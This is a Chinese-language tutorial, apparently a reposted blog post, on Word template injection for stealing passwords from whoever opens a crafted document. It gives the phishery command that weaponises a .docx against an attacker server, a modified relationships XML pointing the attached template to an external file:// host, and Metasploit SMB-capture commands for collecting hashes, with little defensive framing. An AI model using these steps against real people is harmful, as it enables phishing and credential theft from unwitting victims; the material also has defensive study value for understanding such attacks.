标签:这一 定位 temp releases 压缩文件 img pwd 来源 one

phishery:https://github.com/ryhanson/phishery/releases



office版本:office 2010







Word模板注入攻击就是利用Word文档加载附加模板时的缺陷所发起的恶意请求而达到的攻击目的,所以当目标用户点开攻击者发给他的恶意word文档就可以通过向远程服务器发送恶意请求的方式,来盗取他的各类账号密码



用到的工具为phishery,文档开头已提供下载链接(有多个平台的版本,此处用的linux下,在kali里操作的)



./phishery -u https://192.168.3.29/pass -i phishery.docx -o getpwd.docx

# 此处务必要注意,必须用 https 证书,都在当前目录下



chmod 777 getpwd.docx





phishery会用当前目录下的setting.json文件中的参数和证书作为默认配置,将记录到的账号密码放在credentials.json中



./phishery

cat credentials.json









原来的:



更改的:

<?xml version="1.0" encoding="UTF-8" standalone="yes"?>

<Relationships xmlns="http://schemas.openxmlformats.org/package/2006/relationships">

<Relationship Id="rId1337" Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/attachedTemplate" Target="file://192.168.175.137/" Tar getMode="External"/>

</Relationships>





msf > use auxiliary/server/capture/smb

msf > set srvhost 192.168.3.29

msf > set johnpwfile passwd

msf > exploit

《Word 模版注入攻击详细利用过程 》--By Klion

标签:这一 定位 temp releases 压缩文件 img pwd 来源 one

原文地址:https://www.cnblogs.com/ldhbetter/p/10877392.html